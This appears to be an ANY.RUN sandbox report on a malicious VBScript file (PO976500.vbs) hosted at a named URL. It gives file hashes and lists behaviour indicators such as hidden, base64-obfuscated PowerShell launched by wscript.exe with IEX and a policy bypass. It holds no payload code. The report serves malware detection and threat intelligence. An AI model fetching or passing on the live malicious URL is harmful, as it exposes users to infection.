







| URL: | https://honos.rs/PO976500.vbs |
| Full analysis: | https://app.any.run/tasks/fb1bc976-5a48-4430-ad24-83695e5efdee |
| Verdict: | Malicious activity |
| Analysis date: | April 29, 2025, 19:54:09 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MD5: | 8915A0A18EE1C41220DA3712C35F2E9B |
| SHA1: | 3D06AD28A1AFA791CA467E01646C0721761CF173 |
| SHA256: | 496AEDDA1A2C09FE913EBBAC7002018E507952D2B99F15D61E793ABA4F5620B7 |
| SSDEEP: | 3:N82LKWxZScVV2:22jZSkV2 |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 7288)
- powershell.exe (PID: 664)
- powershell.exe (PID: 8860)
- powershell.exe (PID: 7244)
- powershell.exe (PID: 8232)
- powershell.exe (PID: 8212)
- powershell.exe (PID: 8412)
- powershell.exe (PID: 9064)
- powershell.exe (PID: 1328)
- powershell.exe (PID: 7452)
- powershell.exe (PID: 8528)
- powershell.exe (PID: 8880)
- powershell.exe (PID: 7824)
- powershell.exe (PID: 6820)
- powershell.exe (PID: 7104)
- powershell.exe (PID: 3800)
- powershell.exe (PID: 8940)
- powershell.exe (PID: 6272)
- powershell.exe (PID: 7532)
- powershell.exe (PID: 8488)
- powershell.exe (PID: 6032)
- powershell.exe (PID: 5200)
- powershell.exe (PID: 7420)
- powershell.exe (PID: 5116)
- powershell.exe (PID: 6476)
- powershell.exe (PID: 7256)
- powershell.exe (PID: 7708)
- powershell.exe (PID: 904)
- powershell.exe (PID: 7944)
SUSPICIOUS
The process bypasses the loading of PowerShell profile settings
- wscript.exe (PID: 7556)
- wscript.exe (PID: 4172)
- wscript.exe (PID: 6264)
- wscript.exe (PID: 8944)
- wscript.exe (PID: 6108)
- wscript.exe (PID: 4224)
- wscript.exe (PID: 8236)
- wscript.exe (PID: 3300)
- wscript.exe (PID: 7488)
- wscript.exe (PID: 8280)
- wscript.exe (PID: 8676)
- wscript.exe (PID: 8492)
- wscript.exe (PID: 7752)
- wscript.exe (PID: 6272)
- wscript.exe (PID: 6148)
- wscript.exe (PID: 3896)
- wscript.exe (PID: 9052)
- wscript.exe (PID: 8220)
- wscript.exe (PID: 8988)
- wscript.exe (PID: 8388)
- wscript.exe (PID: 4200)
- wscript.exe (PID: 1300)
- wscript.exe (PID: 6264)
- wscript.exe (PID: 8736)
- wscript.exe (PID: 632)
- wscript.exe (PID: 5216)
- wscript.exe (PID: 4696)
- wscript.exe (PID: 7500)
- wscript.exe (PID: 2780)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 7556)
- wscript.exe (PID: 6264)
- wscript.exe (PID: 4172)
- wscript.exe (PID: 8944)
- wscript.exe (PID: 4224)
- wscript.exe (PID: 6108)
- wscript.exe (PID: 8236)
- wscript.exe (PID: 3300)
- wscript.exe (PID: 7488)
- wscript.exe (PID: 8280)
- wscript.exe (PID: 8676)
- wscript.exe (PID: 8492)
- wscript.exe (PID: 7752)
- wscript.exe (PID: 6272)
- wscript.exe (PID: 6148)
- wscript.exe (PID: 3896)
- wscript.exe (PID: 9052)
- wscript.exe (PID: 8220)
- wscript.exe (PID: 8388)
- wscript.exe (PID: 8988)
- wscript.exe (PID: 4200)
- wscript.exe (PID: 1300)
- wscript.exe (PID: 632)
- wscript.exe (PID: 6264)
- wscript.exe (PID: 5216)
- wscript.exe (PID: 4696)
- wscript.exe (PID: 8736)
- wscript.exe (PID: 7500)
- wscript.exe (PID: 2780)
Base64-obfuscated command line is found
- wscript.exe (PID: 7556)
- wscript.exe (PID: 4172)
- wscript.exe (PID: 6264)
- wscript.exe (PID: 4224)
- wscript.exe (PID: 8944)
- wscript.exe (PID: 6108)
- wscript.exe (PID: 8236)
- wscript.exe (PID: 3300)
- wscript.exe (PID: 7488)
- wscript.exe (PID: 8280)
- wscript.exe (PID: 8676)
- wscript.exe (PID: 8492)
- wscript.exe (PID: 7752)
- wscript.exe (PID: 6272)
- wscript.exe (PID: 6148)
- wscript.exe (PID: 3896)
- wscript.exe (PID: 9052)
- wscript.exe (PID: 8220)
- wscript.exe (PID: 8388)
- wscript.exe (PID: 4200)
- wscript.exe (PID: 8988)
- wscript.exe (PID: 6264)
- wscript.exe (PID: 8736)
- wscript.exe (PID: 1300)
- wscript.exe (PID: 632)
- wscript.exe (PID: 5216)
- wscript.exe (PID: 4696)
- wscript.exe (PID: 7500)
- wscript.exe (PID: 2780)
Possibly malicious use of IEX has been detected
- wscript.exe (PID: 7556)
- wscript.exe (PID: 4172)
- wscript.exe (PID: 6264)
- wscript.exe (PID: 4224)
- wscript.exe (PID: 8944)
- wscript.exe (PID: 6108)
- wscript.exe (PID: 8236)
- wscript.exe (PID: 3300)
- wscript.exe (PID: 7488)
- wscript.exe (PID: 8280)
- wscript.exe (PID: 8676)
- wscript.exe (PID: 8492)
- wscript.exe (PID: 7752)
- wscript.exe (PID: 6272)
- wscript.exe (PID: 6148)
- wscript.exe (PID: 3896)
- wscript.exe (PID: 9052)
- wscript.exe (PID: 8220)
- wscript.exe (PID: 8388)
- wscript.exe (PID: 8988)
- wscript.exe (PID: 4200)
- wscript.exe (PID: 1300)
- wscript.exe (PID: 632)
- wscript.exe (PID: 6264)
- wscript.exe (PID: 5216)
- wscript.exe (PID: 7500)
- wscript.exe (PID: 4696)
- wscript.exe (PID: 8736)
- wscript.exe (PID: 2780)
Executes script without checking the security policy
- powershell.exe (PID: 7288)
- powershell.exe (PID: 664)
- powershell.exe (PID: 8860)
- powershell.exe (PID: 7244)
- powershell.exe (PID: 8212)
- powershell.exe (PID: 8232)
- powershell.exe (PID: 8412)
- powershell.exe (PID: 9064)
- powershell.exe (PID: 1328)
- powershell.exe (PID: 7452)
- powershell.exe (PID: 8528)
- powershell.exe (PID: 8880)
- powershell.exe (PID: 7824)
- powershell.exe (PID: 6820)
- powershell.exe (PID: 3800)
- powershell.exe (PID: 7104)
- powershell.exe (PID: 8940)
- powershell.exe (PID: 7532)
- powershell.exe (PID: 6272)
- powershell.exe (PID: 5200)
- powershell.exe (PID: 8488)
- powershell.exe (PID: 6032)
- powershell.exe (PID: 5116)
- powershell.exe (PID: 6476)
- powershell.exe (PID: 7420)
- powershell.exe (PID: 904)
- powershell.exe (PID: 7708)
- powershell.exe (PID: 7256)
- powershell.exe (PID: 7944)
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 7556)
- wscript.exe (PID: 4172)
- wscript.exe (PID: 6264)
- wscript.exe (PID: 8944)
- wscript.exe (PID: 6108)
- wscript.exe (PID: 4224)
- wscript.exe (PID: 8236)
- wscript.exe (PID: 3300)
- wscript.exe (PID: 7488)
- wscript.exe (PID: 8280)
- wscript.exe (PID: 8676)
- wscript.exe (PID: 8492)
- wscript.exe (PID: 7752)
- wscript.exe (PID: 6148)
- wscript.exe (PID: 6272)
- wscript.exe (PID: 3896)
- wscript.exe (PID: 9052)
- wscript.exe (PID: 8220)
- wscript.exe (PID: 8388)
- wscript.exe (PID: 8988)
- wscript.exe (PID: 4200)
- wscript.exe (PID: 1300)
- wscript.exe (PID: 632)
- wscript.exe (PID: 6264)
- wscript.exe (PID: 8736)
- wscript.exe (PID: 5216)
- wscript.exe (PID: 4696)
- wscript.exe (PID: 2780)
- wscript.exe (PID: 7500)
INFO
Reads Environment values
- identity_helper.exe (PID: 5392)
- identity_helper.exe (PID: 2108)
Application launched itself
- msedge.exe (PID: 2136)
- firefox.exe (PID: 8036)
- msedge.exe (PID: 5360)
- firefox.exe (PID: 7176)
Reads the computer name
- identity_helper.exe (PID: 5392)
- identity_helper.exe (PID: 2108)

